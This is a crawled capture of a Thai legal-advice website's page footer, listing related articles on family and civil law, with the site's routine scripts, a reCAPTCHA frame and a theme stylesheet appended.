            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696ca1786da07
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"17777\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "17777" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H_ck76A_-hax3I6tL5KsTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768726908462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4
body_size: 903
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive portrait tablet */
/* responsive portrait phone */
/*  ----------------------------------------------------------------------------
    module settings
*/
/*  ----------------------------------------------------------------------------
    header_menu settings
*/
/* Cars demo */
.td-newsmag-cars {
  /* homepage on responsive portrait phone */
}
.td-newsmag-cars .td-header-style-5 .td_mega_menu_sub_cats .cur-sub-cat {
  border-radius: 0;
  padding: 4px 15px 2px 15px;
}
.td-newsmag-cars .td-header-style-5 .td-header-main-menu {
  border-bottom: none;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  margin-bottom: 20px;
}
.td-newsmag-cars .td-theme-slider .slide-meta span {
  display: none;
}
.td-newsmag-cars .td_block_trending_now {
  padding-top: 19px;
  padding-bottom: 20px;
}
.td-newsmag-cars .td_block_trending_now .td-trending-now-title {
  border-radius: 0;
}
.td-newsmag-cars .td_block_trending_now .td-trending-now-display-area a {
  font-size: 14px;
  line-height: 26px;
}
.td-newsmag-cars .td-subheader .td_block_3 {
  padding-top: 0;
}
.td-newsmag-cars .td_module_1 {
  padding-bottom: 10px;
}
.td-newsmag-cars .td_module_1 .td-module-meta-info {
  display: none;
}
.td-newsmag-cars .td-big-ad .wpb_content_element {
  padding: 0 0 20px 0;
}
.td-newsmag-cars .td-small-thumbs .td-next-prev-wrap a {
  margin-bottom: 0;
}
.td-newsmag-cars .td-intermediate .td_block_3 {
  padding-top: 2px;
}
.td-newsmag-cars .td-intermediate .td_block_instagram {
  padding-top: 3px;
}
.td-newsmag-cars .block-title > a,
.td-newsmag-cars .block-title > span {
  border-radius: 0;
  background-color: #a801be;
}
.td-newsmag-cars .td-footer-container .block-title > a,
.td-newsmag-cars .td-footer-container .block-title > span {
  background-color: #fff;
}
.td-newsmag-cars .td-next-prev-wrap i,
.td-newsmag-cars .td-pulldown-filter-display-option,
.td-newsmag-cars .td-pulldown-filter-list,
.td-newsmag-cars .page-nav a,
.td-newsmag-cars .page-nav span,
.td-newsmag-cars .td-category a,
.td-newsmag-cars .td-related-title .td-related-right,
.td-newsmag-cars .td-related-title .td-related-left,
.td-newsmag-cars input[type=submit] {
  border-radius: 0;
}
.td-newsmag-cars input[type=submit] {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
}
.td-newsmag-cars .td-small-thumbs .td_block_16,
.td-newsmag-cars .td-small-thumbs .td_top_authors,
.td-newsmag-cars .td-small-thumbs .td_block_text_with_title {
  padding-top: 2px;
}
.td-newsmag-cars .td-full-social .td-social-boxed .td-social-list {
  padding: 0;
}
.td-newsmag-cars .td_social_type .td-social-box {
  border-radius: 0;
}
.td-newsmag-cars .td_social_type .td-social-box:hover {
  background-color: #000000;
}
.td-newsmag-cars .td-car-videos .td_video_playlist_title {
  background-color: #a801be;
}
.td-newsmag-cars .td-car-videos .td_video_playlist_title .td_video_title_text {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  font-weight: normal;
}
.td-newsmag-cars .td-search-form-widget .wpb_button {
  border-radius: 0;
  padding: 9px 15px;
  background-color: #a801be;
}
.td-newsmag-cars .td-search-form-widget .wpb_button:hover {
  background-color: #000000;
}
.td-newsmag-cars .widget_search input {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: normal;
}
.td-newsmag-cars .td-instagram-header .td-instagram-profile-image {
  border-radius: 0;
}
.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
  background-color: #a801be;
  border-bottom: none;
}
.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 .entry-crumbs,
.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 .entry-crumbs a {
  color: #fff;
}
.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 .entry-crumbs a:hover {
  color: #ccc;
}
.td-newsmag-cars.td_category_template_3 .td-category-header .td-container .entry-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal !important;
  font-size: 32px;
}
.td-newsmag-cars .td-post-template-4 .td-post-sharing-top {
  margin-top: 11px;
}
@media (max-width: 767px) {
  .td-newsmag-cars .td-theme-slider.iosSlider-col-3 .td-module-title a {
    font-size: 36px;
    line-height: 40px;
  }
  .td-newsmag-cars .td_module_mx4 .td-module-title a {
    font-size: 22px;
    line-height: 26px;
  }
}
.td-newsmag-cars #td-theme-settings .td-skin-buy a {
  background-color: #a801be;
}
